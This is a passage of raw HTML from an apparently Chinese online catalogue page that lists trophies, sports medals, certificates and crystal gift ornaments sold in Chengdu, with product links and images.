			<div style="ine-height:200%; margin-top:5px;">742 / 成都2025新款烫金荣誉证书定制定做高档大气聘书优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1126&lb2_id=503" target="_blank">
			<img src="/canping/upfile/2025916828571.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">743 / 成都2024款三折A4结业证书荣誉证书优秀员工获奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11229&lb2_id=503" target="_blank">
			<img src="/canping/upfile/2025101133561.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">744 / 成都烫金荣誉证书定制定做高档大气聘书优秀员工培训结…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1127&lb2_id=503" target="_blank">
			<img src="/canping/upfile/2025916832171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">745 / 成都定制职业培训合格证书保护套现货包邮内芯A5A4…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11198&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025926193951.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">800 / 成都运动奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1139&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259172327121.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">801 / 成都足球赛事奖杯系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1140&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025917233551.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">802 / 成都篮球赛事奖杯系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1144&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025918142811.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">803 / 成都跑步运动赛事系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1141&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259172312341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">804 / 成都网球赛事系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1142&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025917233831.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">805 / 成都羽毛球赛事系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1143&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025917239271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">806 / 成都排球赛事系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1145&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259180331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">811 / 成都高尔夫赛事奖杯系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1147&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025917235181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">812 / 成都乒乓球赛事奖杯系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1148&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259181346351.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">813 / 成都跆拳道武术奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1150&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259181411151.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">814 / 成都台球赛事奖杯系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11251&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025103223491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">833 / 成都新款水晶奖杯高档大气创意体育运动会台足篮排乒乓…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11204&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025926202011.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">850 / 成都运动奖牌</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1130&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025101103331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">851 / 成都【运动赛事奖牌A系列】定制定做运动会比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1162&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20251011034141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">852 / 成都【运动赛事奖牌B系列】马拉松跑步奖牌定制定做青…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1163&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025101103831.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">853 / 成都【运动赛事奖牌C系列】定制定做运动会比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1164&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20251011046131.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">854 / 成都【运动赛事奖牌D系列】定制定做运动会比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1166&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025101104471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">855 / 成都【运动赛事奖牌F系列】定制定做运动会比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1161&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20251011042211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">856 / 成都【运动赛事奖牌E系列】定制定做运动会比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1165&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20251011041231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">857 / 成都【运动赛事奖牌G系列】定制定做运动会比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1169&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20251011114181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">860 / 成都  【运动赛事奖牌定制系列】定制定做运动会比赛…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1171&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259161051291.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">872 / 成都 奖牌定制篮球运动赛事奖品金属荣誉挂牌定做金箔…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1175&lb2_id=504" target="_blank">
			<img src="/canping/upfile/2025916111161.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">875 / 成都奖牌定制订定做学校运动会纪念品马拉松比赛金属挂…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1170&lb2_id=504" target="_blank">
			<img src="/canping/upfile/20259161050211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">875 / 成都 足球奖杯奖牌定制金属运动比赛挂牌定做创意儿童…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11199&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20259261941161.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">900 / 成都【工艺礼品】</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11248&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20251032141401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">901 / 成都【水晶鼎】办公室桌面玄关招财装饰摆件开业礼品送…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1157&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025916932261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">902 / 成都【水晶船】一帆风顺水晶帆船摆件创意家居装饰工艺…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11130&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20259241632401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">903 / 成都【办公三件套】高档党旗国旗办公桌面水晶摆件国旗…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11249&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20251032152331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">904 / 成都【天然红色水晶球】真原石大红吉祥珠圆形鸿运球装…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11250&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20251032158441.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">905 / 成都【北欧轻奢风水晶球】透明白创意家居婚房装饰品客…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1152&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025916927331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">905 / 成都【水晶飞机模型】水晶内雕直升机飞机模型摆件老兵…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1153&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025916928271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">906 / 成都【水晶烟缸烟具】水晶玻璃烟灰缸家用客厅大号创意…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1154&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025916930301.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">911 / 成都【水晶天鹅】新居结婚礼物乔迁送闺蜜新婚礼品橱窗…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1155&lb2_id=505" target="_blank">
			<img src="/canping/upfile/20251042121151.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">912 / 成都【水晶钻石】水晶玻璃钻石现代简约轻奢水钻装饰家…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11252&lb2_id=505" target="_blank">
			<img src="/canping/upfile/202510322941.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">917 / 成都【彩色白水晶球】摆件透明圆球紫粉蓝绿旺客厅转角…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11254&lb2_id=505" target="_blank">
			<img src="/canping/upfile/2025103222801.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">919 / 成都透明白水晶牛摆件十二生肖生日礼物客厅办公室装饰…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	<!--lb_banner图-->
  <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr><td>
	    <img src="/image/lb_banner32.jpg" width="100%">
	   </td></tr>
   </table>
<!--普通-->
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11260&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202510112348111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">10003 / 成都水晶奖杯订制发光高档实木创意优秀员工定制公…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11259&lb2_id=500" target="_blank">
			<img src="/canping/upfile/20251010346561.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">10002 / 成都琉璃奖杯高档大气创意定制年会优秀员工定做冠…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11258&lb2_id=499" target="_blank">
			<img src="/canping/upfile/20251010336141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">10001 / 成都金银铜篮球高档金属奖杯订做足球比赛学校运动…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11205&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927351541.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">10000 / 成都更多款式</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1122&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916816161.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1044 / 成都曲面水晶奖杯奖牌定制定做创意年会颁奖优秀员工…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1129&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259261845231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1043 / 成都经典通用金牌奖牌系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1019&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151750191.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1041 / 成都创意高端大号水晶奖杯定制定做优秀员工运动会比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1124&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916824461.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1040 / 成都创意金属水晶奖杯定制高档大气企业颁奖销售冠军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1028&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025924444491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1039 / 成都金属水晶奖杯定制金属大拇指五角星天使比赛公司…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11191&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025926175041.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1038 / 成都沙克尔顿奖杯定制创意金属水晶奖杯定做团队冠军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11193&lb2_id=499" target="_blank">
			<img src="/canping/upfile/202592618281.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1037 / 成都金属奖杯定制足球台球比赛月嫂冠军水晶奖牌20…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11189&lb2_id=499" target="_blank">
			<img src="/canping/upfile/20259261743301.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1036 / 成都金属奖杯定制创意高档大气水晶奖牌定做设计刻字…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	 
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11188&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926173341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1035 / 成都护士照片人像奖杯定制创意年会团队优秀员工冠军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=11187&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261730591.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1034 / 成都高档大气炫彩水晶五角星奖杯定制创意刻字优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1056&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259152025471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1032 / 成都水晶琉璃奖杯奖盘定制高档奖盘奖牌定制定做周年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1058&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259152028471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1031 / 成都新款古法琉璃水晶奖杯定制创意琉璃奖牌定做企业…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">						
			<a href="/product_pc/?lb2_3_id=1057&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259152027411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
